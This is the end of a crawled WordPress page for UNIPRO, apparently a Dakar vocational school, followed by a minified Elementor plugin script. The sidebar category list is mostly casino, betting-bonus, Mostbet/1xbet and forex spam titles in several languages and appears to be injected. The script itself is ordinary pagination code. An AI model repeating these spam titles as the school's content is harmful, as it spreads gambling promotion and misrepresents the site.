	<li class="cat-item cat-item-224"><a href="https://universprofessionnel.com/category/video-dekoration-unserer-fahrzeuge-urlaubstarnanstrich-2024-neuigkeiten-936/">Video Dekoration unserer Fahrzeuge: Urlaubstarnanstrich 2024 Neuigkeiten &#8211; 18</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://universprofessionnel.com/category/virginia-sports-betting-sites-top-rated-5-sportsbook-software-2024-240/">Virginia Sports Betting Sites: Top Rated 5 Sportsbook Software 2024 &#8211; 728</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://universprofessionnel.com/category/visite/">Visite</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://universprofessionnel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://universprofessionnel.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-25-euro-reward-ohne-einzahlung-2023-25-promo-computer-code-computational-creativity-lab-keio-university-sfc-521-archives-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%b1/">Vulkan Las Vegas 25 Euro Reward Ohne Einzahlung 2023 25 Promo Computer Code Computational Creativity Lab Keio University Sfc 521 Archives กองคลัง กรมส่งเสริมการเกษตร &#8211; 52</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-50-freispiele-reward-ohne-einzahlung-50-free-moves-fur-dead-or-alive-two-no-deposit-bonus-907/">Vulkan Las Vegas 50 Freispiele Reward Ohne Einzahlung ️ 50 Free Moves Für Dead Or Alive Two No Deposit Bonus &#8211; 694</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://universprofessionnel.com/category/vulkan-vegas-1000-125-free-spins-welkomstbonus-2023-102/">Vulkan Vegas » 1000 + 125 Free Spins Welkomstbonus 2023 &#8211; 235</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://universprofessionnel.com/category/vulkan-vegas-added-bonus-2024-bonus-des-1000-125-freispiele-974/">Vulkan Vegas Added Bonus 2024: Bonus Des 1000 + 125 Freispiele &#8211; 402</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://universprofessionnel.com/category/vulkan-vegas-aktionscode-fur-bestandskunden-holen-sie-sich-den-bonus-onli-263/">Vulkan Vegas Aktionscode Für Bestandskunden: Holen Sie Sich Den Bonus Onli &#8211; 10</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-577/">Vulkan Vegas Bonus &#8211; 330</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-1000%e3%80%902023-destin-tion-uds-67/">Vulkan Vegas Bonus Code 1000【2023 Destin@tion Uds &#8211; 510</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-50-freispiele-fur-kunden-2022-763/">Vulkan Vegas Bonus Code 50 Freispiele Für Kunden 2022 &#8211; 997</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://universprofessionnel.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://universprofessionnel.com/category/vulkan-vegas-erfahrungen-wie-serios-ist-das-casino-32/">Vulkan Vegas Erfahrungen: Wie seriös ist das Casino? &#8211; 389</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://universprofessionnel.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://universprofessionnel.com/category/vulkan-vegas-rabatt-code-januar-2024-133/">Vulkan Vegas Rabatt Code Januar 2024 &#8211; 132</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://universprofessionnel.com/category/vulkan-vegas-spielcasino-naturpark-sudharz-127/">Vulkan Vegas Spielcasino « Naturpark Südharz &#8211; 895</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://universprofessionnel.com/category/vulkanvegas-casino-erfahrungen-test-des-on-line-casinos-604/">Vulkanvegas Casino Erfahrungen ️ Test Des On-line Casinos &#8211; 753</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://universprofessionnel.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://universprofessionnel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://universprofessionnel.com/category/winspark-7-euro-695/">Winspark 7 Euro 695</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://universprofessionnel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://universprofessionnel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://universprofessionnel.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5/">Авиатор веб-сайт Онлайн Краш Игры На Деньги От 1win, 1xbet, Pin Up, Mostbet &#8211; 153</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://universprofessionnel.com/category/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-mostbet-%d0%bc%d0%b5%d0%bd-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/">Букмекерлік контора Mostbet мен онлайн-казино Қазақстанда &#8211; 597</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://universprofessionnel.com/category/%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-%d0%b8-ios-%d0%b1%d0%be%d0%bd%d1%83%d1%81-125-386/">Загрузите Приложение Mostbet Для Android И Ios Бонус 125% &#8211; 400</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://universprofessionnel.com/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-aviator-1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-189/">Играть В Aviator 1win Онлайн &#8211; 372</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://universprofessionnel.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://universprofessionnel.com/category/kazino-up-x/">казино up x</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://universprofessionnel.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://universprofessionnel.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://universprofessionnel.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba/">Мостбет Официальный сайт Mostbet. Зеркало. Скачать &#8211; 429</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://universprofessionnel.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://universprofessionnel.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://universprofessionnel.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://universprofessionnel.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://universprofessionnel.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://universprofessionnel.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-apk-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Скачать Mostbet APK на смартфон с официального сайта &#8211; 4</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-1xbet-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8/">Скачать Бесплатно 1Xbet На Телефон Андроид Старая Версия 04-22-2023 #25558 Issues Hang Hu hf-bootcamp-git-test GitLab &#8211; 877</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://universprofessionnel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://universprofessionnel.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://universprofessionnel.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://universprofessionnel.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://universprofessionnel.com/category/page/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://universprofessionnel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://universprofessionnel.com/category/page-2/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="text-18" class="widget widget_text kingster-widget">			<div class="textwidget"><div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 25px;">Contactez- Nous</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Adresse: </span><br />
<span style="font-size: 15px;"><br />
Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal<br />
</span></p>
<p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>+221 77 336 16 42</p>
<p>uniprosenegal@gmail.com</p>
<p><span style="font-size: 15px;"> </span></p>
<p><span style="font-size: 16px; color: #3db166;">LUN &#8211; VEN 8H00. &#8211; 18H00</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Rejoignez &#8211; Nous</h3>
<div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="google-plus" style="color: #3db166 ;"  ><i class="fa fa-google-plus" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></div>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border" href="https://universprofessionnel.com/university-life/"  style="padding: 16px 27px 18px;margin-right: 20px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;"  ><span class="gdlr-core-content" >Découvrir UNIPRO</span></a>
<p>
</div></div>
</div>
		</div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"[base64]","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/comment-reply.min.js?ver=6.8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16
body_size: 1078
content:
jQuery(document).on("elementor/render/cf-video",(function(e,a,t){container_element=".elementor-element-"+a,iframe_element=".elementor-element-"+a+" .cf-type-video iframe",iframe_width=jQuery(iframe_element).width(),aspectRatio=t,169==aspectRatio?ar=[16,9]:43==aspectRatio?ar=[4,3]:ar=[3,2],iframe_height=iframe_width*(ar[1]/ar[0]),jQuery(iframe_element).height(iframe_height)})),jQuery(document).on("click",".elementor-widget-ae-post-blocks .ae-pagination-wrapper a",(function(){var e=jQuery(this).closest(".elementor-widget-ae-post-blocks");if(e.hasClass("facetwp-template")&&"current_loop"==e.find(".ae-post-widget-wrapper").data("source"))return!1;var a,t=jQuery(this).closest(".ae-post-widget-wrapper"),i=t.data("source");if(t.hasClass("no-ajax"))return!0;var n=t.siblings(".ae-post-overlay"),s=t.data("wid"),r=t.closest(".elementor").attr("class");if(t.parents(".ae_data").length>0)var o=t.parents(".ae_data").attr("data-aetid");else o=t.data("pid");if(o=r.split("-")[1],d="","related"==i||"relation"==i)var d=t.data("pid");a=jQuery(this).data("ae-page-id"),n.show();var p={pid:o,wid:s,cpid:d,page_num:a,curr_url:aepro.current_url,action:"ae_post_data",fetch_mode:"paged"};return jQuery.ajax({url:aepro.ajaxurl,dataType:"json",data:p,method:"POST",success:function(e){if(t.html(e.data),t.find(".ae-featured-bg-yes").each((function(){img=jQuery(this).attr("data-ae-bg"),jQuery(this).css("background-image","url("+img+")")})),t.find(".ae-link-yes").data("ae-url")&&t.find(".ae-link-yes").on("click",(function(e){jQuery(this).data("ae-url")&&jQuery(this).hasClass("ae-new-window-yes")?window.open(jQuery(this).data("ae-url")):location.href=jQuery(this).data("ae-url")})),t.find(".ae-cf-wrapper.hide").each((function(){jQuery(this).closest(".elementor-widget-ae-custom-field").hide()})),t.hasClass("ae-masonry-yes")){var a=t.find(".ae-post-list-wrapper").masonry({horizontalOrder:!0});a.imagesLoaded().progress((function(){a.masonry("layout")}))}if(t.find(".elementor-invisible").each((function(){settings=jQuery(this).data("settings"),animation=settings.animation||settings._animation,jQuery(this).removeClass("elementor-invisible").removeClass(animation).addClass(animation)})),"no"==t.data("disable_scroll_on_ajax_load")){var i=t.data("pagination_scroll_top_offset");jQuery("html,body").animate({scrollTop:t.offset().top-i},"slow")}n.hide(),t.find(".eae-popup-link").length&&($close_btn=t.find(".eae-popup-wrapper").data("close-btn"),$magnific=t.find(".eae-popup-link").eaePopup({type:"inline",mainClass:"eae-popup eae-popup-"+t.find(".eae-popup-link").data("id")+" eae-wrap-"+t.find(".eae-popup-link").data("ctrl-id"),closeBtnInside:t.find(".eae-popup-wrapper").data("close-in-out"),closeMarkup:'<i class="eae-close '+$close_btn+'"> </i>'}))}}),!1})),jQuery(document).on("click",".elementor-widget-ae-portfolio .ae-pagination-wrapper a, .elementor-widget-ae-portfolio .filter-items a",(function(){var e,a=jQuery(this).closest(".ae-post-widget-wrapper"),t=a.siblings(".ae-post-overlay"),i=a.data("wid"),n=a.closest(".elementor").attr("class");if(a.parents(".ae_data").length>0)var s=a.parents(".ae_data").attr("data-aetid");else s=a.data("pid");s=n.split("-")[1],term_id=jQuery(this).data("term-id"),"undefined"==typeof term_id&&(term_id=a.find(".filter-items.active a").data("term-id")),cpid="",e=jQuery(this).data("ae-page-id"),t.show();var r={pid:s,wid:i,cpid:cpid,term_id:term_id,page_num:e,action:"ae_post_data",fetch_mode:"paged"};return jQuery.ajax({url:aepro.ajaxurl,dataType:"json",data:r,method:"POST",success:function(e){if(a.html(e.data),a.find(".ae-featured-bg-yes").each((function(){img=jQuery(this).attr("data-ae-bg"),jQuery(this).css("background-image","url("+img+")")})),a.find(".ae-link-yes").data("ae-url")&&a.find(".ae-link-yes").on("click",(function(e){jQuery(this).data("ae-url")&&jQuery(this).hasClass("ae-new-window-yes")?window.open(jQuery(this).data("ae-url")):location.href=jQuery(this).data("ae-url")})),a.find(".ae-cf-wrapper.hide").each((function(){jQuery(this).closest(".elementor-widget-ae-custom-field").hide()})),a.hasClass("ae-masonry-yes")){var i=a.find(".ae-post-list-wrapper").masonry({horizontalOrder:!0});i.imagesLoaded().progress((function(){i.masonry("layout")}))}a.find(".elementor-invisible").each((function(){settings=jQuery(this).data("settings"),animation=settings.animation||settings._animation,jQuery(this).removeClass("elementor-invisible").removeClass(animation).addClass(animation)})),a.find("article.ae-post-list-item").css("opacity","1"),t.hide(),a.find(".eae-popup-link").length&&($close_btn=a.find(".eae-popup-wrapper").data("close-btn"),$magnific=a.find(".eae-popup-link").eaePopup({type:"inline",mainClass:"eae-popup eae-popup-"+a.find(".eae-popup-link").data("id")+" eae-wrap-"+a.find(".eae-popup-link").data("ctrl-id"),closeBtnInside:a.find(".eae-popup-wrapper").data("close-in-out"),closeMarkup:'<i class="eae-close '+$close_btn+'"> </i>'}))}}),!1})),function(e){if(e(document).on("click",".facetwp-template.elementor-widget-ae-post-blocks .ae-pagination-wrapper a",(function(a){a.preventDefault();jQuery(this).closest(".ae-post-widget-wrapper").siblings(".ae-post-overlay");var t=e(this).attr("href").match(/\/page\/(\d+)/);null!==t?(FWP.paged=parseInt(t[1]),FWP.soft_refresh=!0,FWP.refresh()):(FWP.paged=1,FWP.soft_refresh=!0,FWP.refresh())})),jQuery(".ae-post-widget-wrapper").parents(".facetwp-template ").length>0){var a=!1;e(document).on("facetwp-loaded",(function(){var e=jQuery(".ae-post-widget-wrapper"),t=e.siblings(".ae-post-overlay");if(e.find(".ae-featured-bg-yes").each((function(){img=jQuery(this).attr("data-ae-bg"),jQuery(this).css("background-image","url("+img+")")})),e.find(".ae-link-yes").data("ae-url")&&e.find(".ae-link-yes").on("click",(function(e){jQuery(this).data("ae-url")&&jQuery(this).hasClass("ae-new-window-yes")?window.open(jQuery(this).data("ae-url")):location.href=jQuery(this).data("ae-url")})),e.find(".ae-cf-wrapper.hide").each((function(){jQuery(this).closest(".elementor-widget-ae-custom-field").hide()})),e.hasClass("ae-masonry-yes")){var i=e.find(".ae-post-list-wrapper").masonry({horizontalOrder:!0});i.imagesLoaded().progress((function(){i.masonry("layout")}))}if(e.find(".elementor-invisible").each((function(){settings=jQuery(this).data("settings"),animation=settings.animation||settings._animation,jQuery(this).removeClass("elementor-invisible").removeClass(animation).addClass(animation)})),e.find("article.ae-post-list-item").css("opacity","1"),t.hide(),"no"==e.data("disable_scroll_on_ajax_load")&&a){var n=e.data("pagination_scroll_top_offset");jQuery("html,body").animate({scrollTop:e.offset().top-n},"slow")}e.find(".eae-popup-link").length&&($close_btn=e.find(".eae-popup-wrapper").data("close-btn"),$magnific=e.find(".eae-popup-link").eaePopup({type:"inline",mainClass:"eae-popup eae-popup-"+e.find(".eae-popup-link").data("id")+" eae-wrap-"+e.find(".eae-popup-link").data("ctrl-id"),closeBtnInside:e.find(".eae-popup-wrapper").data("close-in-out"),closeMarkup:'<i class="eae-close '+$close_btn+'"> </i>'})),a=!0}))}}(jQuery);